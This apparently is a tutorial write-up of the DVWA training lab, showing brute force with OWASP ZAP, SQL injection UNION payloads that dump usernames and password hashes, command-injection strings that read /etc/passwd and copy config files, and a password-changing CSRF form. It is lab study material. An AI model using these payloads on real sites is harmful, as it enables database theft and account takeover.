DVWA - Part 1
Damn Vulnerable Web App DVWA is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment. It is perfect to practice some of the most common web vulnerabilities, with various levels of difficulty.

For some challenges we are going to use OWASP ZAP, so we have to configure the proxy. In OWASP ZAP, we need to go to Tools>Options>Local Proxies and make sure that the address is localhost and the port 8080. On the hand, there many ways to configure the proxy settings in Firefox, for example: using the Firefox settings and changing the proxy to manual using localhost 8080 or using a Firefox extension.
Now, it is time to scan for vulnerabilities.
Brute force
The main goal is to get the login name and password. Here we can use combinations of words, numbers and special symbols and dictionary files.
LOW - MEDIUM - HIGH:

Using a wordlist. To do this, we try to log in as admin with any password. It will give us an error message like user/password is not correct, but if we use the Fuzz option we can do a dictionary brute force.

We add a payload (a wordlist) and, in the options section, we change the “delay when fuzzing” to 100ms.
Once the Fuzzer has finished, we will have to sort the Size Response Body from highest to lowest (also interesting to see the State column) to see which is the correct password. In this case the pass is password.
SQL injection
In a SQL Injection (SQLi) we can execute malicious SQL statements that control the database server.
LOW - MEDIUM - HIGH:
LOW - HIGH: We can repeat the same steps as in Brute Force with some SQL wordlist or we can use some injections like:
- ’ OR ‘1’ = ‘1
- ’ OR 0 = 0#
- ‘=0#

To get the passwords, we have followed these SQL injections trying to guess the tables and columns that the database has.
- 1’ or 1=1 union select table_schema, table_name from information_schema.tables# ->
- 1’ or 1=1 union select null, table_columns from information_schema.columns=users# ->
- 1’ or 1=1 union select user, password from users#
Then, we can crack the hashes with this tool.
MEDIUM: We have to select the user ID, so we can modify the request manually using SQL injections.
- 1 or 1=1
- 1 or 1=1 union select table_schema, table_name from information_schema.tables# ->
- 1 or 1=1 union select null, table_columns from information_schema.columns=users# ->
- 1 or 1=1 union select user, password from users#
Command injection
Sending operating system commands in an empty field.
LOW - MEDIUM - HIGH:
LOW:
- 127.0.0.1; ls
- 127.0.0.1; ls ../../config
- 127.0.0.1; cp ../../config/config.inc.php ../../a.php
-
127.0.0.1; cat /etc/passwd grep root - 127.0.0.1;ifconfig
- 127.0.0.1;ifconfig /all
MEDIUM-HIGH:

| Using the above commands, we change ‘;’ to ‘ | ’. |
CSRF
Cross Site Request Forgery (CSRF) is an attack that forces an end user to perform unwanted actions on a web application in which they are currently authenticated.
LOW - MEDIUM - HIGH:
Using part of the HTML code, we can create our own.
<form action="html://192.0.0.1/dvwa/vulnerabilities/csrf/?" method="GET">
<h1>Click on, pleasee>/h1>
<input type="hidden" AUTOCOMPLETE="off" name="password_name" value="pass123"> <br/>
<input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="pass123"> <br/>
<input type="submit" name="Change" value="Change"> <br/>
// Only for HIGH level: <input type="hidden"
// name="user_token" value="1778659551266655449ddv4499f"/>
</form>
